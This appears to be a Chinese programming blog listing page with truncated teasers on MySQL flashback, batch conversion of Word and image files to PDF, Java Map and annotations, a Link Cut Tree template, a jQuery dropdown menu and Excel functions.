GreatSQL社区原创内容未经授权不得随意使用,转载请联系小编并注明来源. 3306π 福州站,以下内容是由万里数据库,研发工程师唐洁分享的MySQL闪回方案完整PPT. Enjoy GreatSQ ...

- doc或docx(word)或image类型文件批量转PDF脚本

doc或docx(word)或image类型文件批量转PDF脚本 1.实际生产环境中遇到文件展示只能适配PDF版本的文件,奈何一万个文件有七千个都是word或者image类型的,由此搞个脚本批量转换下 ...

- Map集合的遍历方式以及TreeMap集合保存自定义对象实现比较的Comparable和Comparator两种方式

Map集合的特点 1.Map集合中保存的都是键值对,键和值是一一对应的 2.一个映射不能包含重复的值 3.每个键最多只能映射到一个值上 Map接口和Collection接口的不同 Map是双列集合的根 ...

- Java 注解及其底层原理

目录 什么是注解? 注解的分类 Java自带的标准注解 元注解 @Retention @Documented @Target @Inherited @Repeatable 自定义注解 自定义注解的读取 ...

- LuoguP3690 【模板】Link Cut Tree (LCT)

勉强算是结了个大坑吧或者才开始 #include <cstdio> #include <iostream> #include <cstring> #include ...

- Web 前端实战:JQ 实现下拉菜单

实现过程 实现一个简易的鼠标悬停菜单项显示其子项的下拉框控件.将用到 CSS 绝对定位.流式布局.动画等:JQuery 鼠标移入和移出事件.DOM 查找.效果图如下: HTML 结构: <div ...

- Excel 数学函数(三):RAND 和 RANDBETWEEN

Excel 主要有 RAND 和 RANDBETWEEN 这两个函数生成随机数.RAND 默认生成 0~1 的随机数:RANDBETWEEN 有两个参数:bottom 和 top,bottom 代表函 ...

- Excel 快速填充功能介绍以及注意事项

快速填充 快速填充可以让我们以某种格式来填充单元格. 用"姓氏+职位"格式来快速地填充下面表格中第三列.在第一个单元格内输入"李书记",选中需要被填充的其他单元 ...